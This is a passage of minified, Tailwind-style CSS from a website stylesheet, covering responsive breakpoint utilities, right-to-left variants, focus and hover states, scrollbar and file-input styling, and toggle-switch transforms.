var(--tw-space-y-reverse))}.lg\:overflow-hidden{overflow:hidden}.lg\:rounded-2xl{border-radius:1rem}.lg\:rounded-3xl{border-radius:1.5rem}.lg\:rounded-\[19px\]{border-radius:19px}.lg\:rounded-lg{border-radius:.5rem}.lg\:rounded-b-\[19px\]{border-bottom-right-radius:19px;border-bottom-left-radius:19px}.lg\:p-1{padding:.25rem}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:p-7{padding:1.75rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:py-\[70px\]{padding-top:70px;padding-bottom:70px}.lg\:pb-0{padding-bottom:0}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-2{padding-top:.5rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-\[140px\]{padding-top:140px}.lg\:text-left{text-align:left}.lg\:\!text-\[40px\]{font-size:40px!important}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-\[15px\]{font-size:15px}.lg\:text-\[28px\]{font-size:28px}.lg\:text-\[32px\]{font-size:24px;}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:14px;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-10{line-height:2.5rem}.lg\:leading-7{line-height:1.75rem}.lg\:leading-8{line-height:2rem}.lg\:leading-\[1\.3\]{line-height:1.3}.lg\:leading-\[1\.4\]{line-height:1.4}.lg\:leading-\[28px\]{line-height:28px}.lg\:leading-\[38px\]{line-height:24px;}.lg\:leading-\[56px\]{line-height:56px}.lg\:after\:h-1:after{content:var(--tw-content);height:.25rem}.lg\:after\:w-24:after{content:var(--tw-content);width:6rem}}@media (min-width:1280px){.xl\:right-5{right:1.25rem}.xl\:right-\[37px\]{right:37px}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:-mt-\[240px\]{margin-top:-240px}.xl\:-mt-\[412px\]{margin-top:-412px}.xl\:mb-20{margin-bottom:5rem}.xl\:mb-3{margin-bottom:.75rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mb-7{margin-bottom:1.75rem}.xl\:mb-8{margin-bottom:2rem}.xl\:mt-0{margin-top:0}.xl\:mt-\[120px\]{margin-top:120px}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:inline{display:inline}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:aspect-\[1920\/840\]{aspect-ratio:1920/840}.xl\:h-20{height:5rem}.xl\:h-\[60px\]{height:60px}.xl\:max-h-\[595px\]{max-height:595px}.xl\:min-h-\[calc\(100vh_-_316px\)\]{min-height:calc(100vh - 316px)}.xl\:w-20{width:5rem}.xl\:w-44{width:11rem}.xl\:w-\[137px\]{width:137px}.xl\:w-\[60px\]{width:60px}.xl\:w-\[610px\]{width:610px}.xl\:w-full{width:100%}.xl\:min-w-\[480px\]{min-width:480px}.xl\:max-w-\[40ch\]{max-width:40ch}.xl\:max-w-\[50ch\]{max-width:50ch}.xl\:max-w-\[530px\]{max-width:530px}.xl\:max-w-\[565px\]{max-width:565px}.xl\:max-w-\[720px\]{max-width:720px}.xl\:-translate-y-24{--tw-translate-y:-6rem}.xl\:-translate-y-24,.xl\:-translate-y-\[120px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-y-\[120px\]{--tw-translate-y:-120px}.xl\:\!grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.xl\:\!grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:gap-6{gap:1.5rem}.xl\:gap-7{gap:1.75rem}.xl\:gap-y-10{row-gap:2.5rem}.xl\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.xl\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.xl\:rounded-3xl{border-radius:1.5rem}.xl\:rounded-lg{border-radius:.5rem}.xl\:p-10{padding:2.5rem}.xl\:p-11{padding:2.75rem}.xl\:p-12{padding:3rem}.xl\:p-16{padding:4rem}.xl\:p-6{padding:1.5rem}.xl\:p-8{padding:2rem}.xl\:p-9{padding:2.25rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-24{padding-top:6rem;padding-bottom:6rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-8{padding-top:2rem;padding-bottom:2rem}.xl\:pb-0{padding-bottom:0}.xl\:pb-12{padding-bottom:3rem}.xl\:pb-16{padding-bottom:4rem}.xl\:pb-20{padding-bottom:5rem}.xl\:pb-24{padding-bottom:6rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pb-4{padding-bottom:1rem}.xl\:pt-24{padding-top:6rem}.xl\:text-left{text-align:left}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-\[32px\]{font-size:32px}.xl\:text-\[42px\]{font-size:42px}.xl\:text-\[44px\]{font-size:44px}.xl\:text-\[46px\]{font-size:46px}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:opacity-0{opacity:0}}@media (min-width:1536px){.\32xl\:right-5{right:1.25rem}.\32xl\:\!-mt-\[320px\]{margin-top:-320px!important}.\32xl\:-mt-\[496px\]{margin-top:-496px}.\32xl\:mb-3{margin-bottom:.75rem}.\32xl\:mb-6{margin-bottom:1.5rem}.\32xl\:mt-16{margin-top:4rem}.\32xl\:mt-\[130px\]{margin-top:130px}.\32xl\:block{display:block}.\32xl\:inline-block{display:inline-block}.\32xl\:inline-flex{display:inline-flex}.\32xl\:hidden{display:none}.\32xl\:h-\[388px\]{height:388px}.\32xl\:h-auto{height:auto}.\32xl\:max-h-\[595px\]{max-height:595px}.\32xl\:\!w-\[720px\]{width:720px!important}.\32xl\:w-28{width:7rem}.\32xl\:w-6{width:1.5rem}.\32xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\32xl\:\!flex-row{flex-direction:row!important}.\32xl\:justify-center{justify-content:center}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-6{gap:1.5rem}.\32xl\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.\32xl\:p-16{padding:4rem}.\32xl\:p-8{padding:2rem}.\32xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.\32xl\:py-16{padding-top:4rem;padding-bottom:4rem}.\32xl\:py-28{padding-top:7rem}.\32xl\:pb-28,.\32xl\:py-28{padding-bottom:7rem}.\32xl\:pb-5{padding-bottom:1.25rem}.\32xl\:pt-28{padding-top:7rem}.\32xl\:pt-4{padding-top:1rem}.\32xl\:pt-\[120px\]{padding-top:120px}.\32xl\:pt-\[228px\]{padding-top:228px}.\32xl\:text-left{text-align:left}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-\[60px\]{font-size:60px}.\32xl\:text-sm{font-size:.875rem;line-height:1.25rem}.\32xl\:leading-\[1\.4\]{line-height:1.4}}@media (min-width:1780px){.\33xl\:left-1\/2{left:50%}.\33xl\:right-10{right:2.5rem}.\33xl\:right-\[61px\]{right:61px}.\33xl\:col-span-3{grid-column:span 3/span 3}.\33xl\:col-span-9{grid-column:span 9/span 9}.\33xl\:\!-mt-\[420px\]{margin-top:-420px!important}.\33xl\:mb-16{margin-bottom:4rem}.\33xl\:mb-5{margin-bottom:1.25rem}.\33xl\:mb-7{margin-bottom:1.75rem}.\33xl\:mt-3{margin-top:.75rem}.\33xl\:mt-\[150px\]{margin-top:150px}.\33xl\:aspect-\[1920\/520\]{aspect-ratio:1920/520}.\33xl\:aspect-\[1920\/840\]{aspect-ratio:1920/840}.\33xl\:\!h-10{height:2.5rem!important}.\33xl\:h-\[50px\]{height:50px}.\33xl\:max-h-\[600px\]{max-height:600px}.\33xl\:min-h-\[calc\(100vh_-_324px\)\]{min-height:calc(100vh - 324px)}.\33xl\:\!w-10{width:2.5rem!important}.\33xl\:\!w-\[800px\]{width:800px!important}.\33xl\:w-40{width:10rem}.\33xl\:w-96{width:24rem}.\33xl\:w-\[300px\]{width:300px}.\33xl\:w-\[52px\]{width:52px}.\33xl\:w-\[720px\]{width:720px}.\33xl\:max-w-\[13ch\]{max-width:13ch}.\33xl\:max-w-\[35ch\]{max-width:35ch}.\33xl\:-translate-y-12{--tw-translate-y:-3rem}.\33xl\:-translate-y-12,.\33xl\:-translate-y-24{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\33xl\:-translate-y-24{--tw-translate-y:-6rem}.\33xl\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\33xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.\33xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.\33xl\:flex-row{flex-direction:row}.\33xl\:justify-between{justify-content:space-between}.\33xl\:gap-8{gap:2rem}.\33xl\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.\33xl\:p-10{padding:2.5rem}.\33xl\:p-4{padding:1rem}.\33xl\:p-6{padding:1.5rem}.\33xl\:p-7{padding:1.75rem}.\33xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.\33xl\:px-40{padding-left:10rem;padding-right:10rem}.\33xl\:py-2{padding-top:.5rem;padding-bottom:.5rem}.\33xl\:pb-0{padding-bottom:0}.\33xl\:pb-\[177px\]{padding-bottom:177px}.\33xl\:pt-0{padding-top:0}.\33xl\:pt-28{padding-top:7rem}.\33xl\:pt-8{padding-top:2rem}.\33xl\:pt-\[120px\]{padding-top:120px}.\33xl\:pt-\[6rem\]{padding-top:6rem}.\33xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.\33xl\:text-\[52px\]{font-size:52px}.\33xl\:text-base{font-size:1rem;line-height:1.5rem}.\33xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\33xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.\33xl\:leading-\[1\.4\]{line-height:1.4}.\33xl\:leading-\[32px\]{line-height:32px}}@media (min-width:2160px){.\34xl\:\!-mt-\[500px\]{margin-top:-500px!important}.\34xl\:aspect-\[1920\/480\]{aspect-ratio:1920/480}.\34xl\:w-48{width:12rem}.\34xl\:w-\[380px\]{width:380px}.\34xl\:\!pt-\[190px\]{padding-top:190px!important}.\34xl\:pt-10{padding-top:2.5rem}}@media (min-width:2560px){.\35xl\:p-20{padding:5rem}.\35xl\:\!pt-\[350px\]{padding-top:350px!important}}.rtl\:left-auto:where([dir=rtl],[dir=rtl] *){left:auto}.rtl\:right-0:where([dir=rtl],[dir=rtl] *){right:0}.rtl\:ml-1:where([dir=rtl],[dir=rtl] *){margin-left:.25rem}.rtl\:ml-1\.5:where([dir=rtl],[dir=rtl] *){margin-left:.375rem}.rtl\:ml-2:where([dir=rtl],[dir=rtl] *){margin-left:.5rem}.rtl\:ml-2\.5:where([dir=rtl],[dir=rtl] *){margin-left:.625rem}.rtl\:mr-1:where([dir=rtl],[dir=rtl] *){margin-right:.25rem}.rtl\:mr-2:where([dir=rtl],[dir=rtl] *){margin-right:.5rem}.rtl\:mr-2\.5:where([dir=rtl],[dir=rtl] *){margin-right:.625rem}.rtl\:mr-\[inherit\]:where([dir=rtl],[dir=rtl] *){margin-right:inherit}.rtl\:-translate-x-\[2\.5px\]:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-2.5px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:-rotate-180:where([dir=rtl],[dir=rtl] *){--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:rotate-180:where([dir=rtl],[dir=rtl] *){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:space-x-0:where([dir=rtl],[dir=rtl] *)>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}.rtl\:text-right:where([dir=rtl],[dir=rtl] *){text-align:right}.\[\&\.active\]\:text-black.active{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&\.active\]\:text-white.active{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\.is-focus\]\:\!border-red.is-focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.\[\&\.is-focus\]\:border-gray-500.is-focus{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.\[\&\.is-focus\]\:border-primary.is-focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\.is-focus\]\:bg-transparent.is-focus{background-color:transparent}.\[\&\.is-focus\]\:ring-2.is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.\[\&\.is-focus\]\:ring-2.is-focus,.\[\&\.is-focus\]\:ring-\[0\.8px\].is-focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\.is-focus\]\:ring-\[0\.8px\].is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.\[\&\.is-focus\]\:ring-\[1\.8px\].is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\.is-focus\]\:ring-\[\#CBD5E1\].is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-gray-500.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-primary.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-primary\/30.is-focus{--tw-ring-color:rgb(var(--primary-default)/0.3)}.dark\:\[\&\.is-focus\]\:ring-\[\#3B404F\].is-focus:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.\[\&\.is-hover\]\:border-0.is-hover{border-width:0}.\[\&\.is-hover\]\:\!border-red.is-hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.\[\&\.is-hover\]\:border-primary.is-hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\:\:-ms-clear\]\:hidden::-ms-clear,.\[\&\:\:-ms-reveal\]\:hidden::-ms-reveal{display:none}.\[\&\:\:-webkit-inner-spin-button\]\:m-0::-webkit-inner-spin-button{margin:0}.\[\&\:\:-webkit-inner-spin-button\]\:appearance-none::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-outer-spin-button\]\:m-0::-webkit-outer-spin-button{margin:0}.\[\&\:\:-webkit-outer-spin-button\]\:appearance-none::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-scrollbar-thumb\:hover\]\:bg-muted-foreground::-webkit-scrollbar-thumb:hover{--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.\[\&\:\:-webkit-scrollbar-thumb\]\:rounded-\[2px\]::-webkit-scrollbar-thumb{border-radius:2px}.\[\&\:\:-webkit-scrollbar-thumb\]\:rounded-lg::-webkit-scrollbar-thumb{border-radius:.5rem}.\[\&\:\:-webkit-scrollbar-thumb\]\:bg-muted::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.\[\&\:\:-webkit-scrollbar-track\]\:rounded-\[2px\]::-webkit-scrollbar-track{border-radius:2px}.\[\&\:\:-webkit-scrollbar-track\]\:bg-transparent::-webkit-scrollbar-track{background-color:transparent}.\[\&\:\:-webkit-scrollbar-track\]\:shadow-none::-webkit-scrollbar-track{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\:\:-webkit-scrollbar\]\:w-2::-webkit-scrollbar{width:.5rem}.\[\&\:\:-webkit-scrollbar\]\:w-\[5px\]::-webkit-scrollbar{width:5px}.\[\&\:\:-webkit-scrollbar\]\:bg-transparent::-webkit-scrollbar{background-color:transparent}.\[\&\:\:-webkit-search-cancel-button\]\:hidden::-webkit-search-cancel-button{display:none}.\[\&\:\:file-selector-button\]\:inline-flex::file-selector-button{display:inline-flex}.\[\&\:\:file-selector-button\]\:h-11::file-selector-button{height:2.75rem}.\[\&\:\:file-selector-button\]\:h-12::file-selector-button{height:3rem}.\[\&\:\:file-selector-button\]\:h-7::file-selector-button{height:1.75rem}.\[\&\:\:file-selector-button\]\:h-9::file-selector-button{height:2.25rem}.\[\&\:\:file-selector-button\]\:items-center::file-selector-button{align-items:center}.\[\&\:\:file-selector-button\]\:justify-center::file-selector-button{justify-content:center}.\[\&\:\:file-selector-button\]\:rounded::file-selector-button{border-radius:.25rem}.\[\&\:\:file-selector-button\]\:rounded-full::file-selector-button{border-radius:9999px}.\[\&\:\:file-selector-button\]\:rounded-md::file-selector-button{border-radius:.375rem}.\[\&\:\:file-selector-button\]\:rounded-sm::file-selector-button{border-radius:.125rem}.\[\&\:\:file-selector-button\]\:border-0::file-selector-button{border-width:0}.\[\&\:\:file-selector-button\]\:bg-muted-foreground::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:bg-primary::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:px-2\.5::file-selector-button{padding-left:.625rem;padding-right:.625rem}.\[\&\:\:file-selector-button\]\:px-3\.5::file-selector-button{padding-left:.875rem;padding-right:.875rem}.\[\&\:\:file-selector-button\]\:px-4::file-selector-button{padding-left:1rem;padding-right:1rem}.\[\&\:\:file-selector-button\]\:px-5::file-selector-button{padding-left:1.25rem;padding-right:1.25rem}.\[\&\:\:file-selector-button\]\:font-medium::file-selector-button{font-weight:500}.\[\&\:\:file-selector-button\]\:leading-none::file-selector-button{line-height:1}.\[\&\:\:file-selector-button\]\:text-foreground::file-selector-button{--tw-text-opacity:1;color:rgb(var(--foreground)/var(--tw-text-opacity))}.\[\&\:\:file-selector-button\]\:text-primary-foreground::file-selector-button{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-2:focus-visible::file-selector-button{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-primary\/30:focus-visible::file-selector-button{--tw-ring-color:rgb(var(--primary-default)/0.3)}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-opacity-50:focus-visible::file-selector-button{--tw-ring-opacity:0.5}.\[\&\:\:file-selector-button\]\:hover\:enabled\:bg-primary-dark:enabled:hover::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--primary-dark)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:dark\:text-muted:is([data-theme=dark] *)::file-selector-button{--tw-text-opacity:1;color:rgb(var(--muted)/var(--tw-text-opacity))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[\.88rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:.88rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.14rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.14rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.36rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.36rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.6rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.6rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[\.88rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-.88rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.14rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.14rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.36rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.36rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.6rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.6rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:bg-white:checked:enabled~span>.rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:text-black:checked:enabled~span>.rizzui-switch-knob{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:dark\:bg-black:is([data-theme=dark] *):checked:enabled~span>.rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:dark\:text-white:is([data-theme=dark] *):checked:enabled~span>.rizzui-switch-knob{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\:checked\:enabled\~span_\.rizzui-switch-off-icon\]\:hidden:checked:enabled~span .rizzui-switch-off-icon{display:none}.\[\&\:checked\:enabled\~span_\.rizzui-switch-on-icon\]\:opacity-100:checked:enabled~span .rizzui-switch-on-icon{opacity:1}.\[\&\:hover_\.rizzui-switch-knob\]\:\!bg-muted:hover .rizzui-switch-knob{--tw-bg-opacity:1!important;background-color:rgb(var(--muted)/var(--tw-bg-opacity))!important}.\[\&\:hover_\.rizzui-switch-knob\]\:bg-primary:hover .rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\:hover_\.rizzui-switch-knob\]\:\!text-muted-foreground:hover .rizzui-switch-knob{--tw-text-opacity:1!important;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))!important}.\[\&\:hover_\.rizzui-switch-knob\]\:text-primary-foreground:hover .rizzui-switch-knob{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\:not\(\:first-of-type\)\:not\(\:last-of-type\)\]\:rounded-none:not(:first-of-type):not(:last-of-type){border-radius:0}.\[\&\:not\(\:first-of-type\)\]\:ml-\[calc\(theme\(borderWidth\.2\)\*-1\)\]:not(:first-of-type){margin-left:calc(2px * 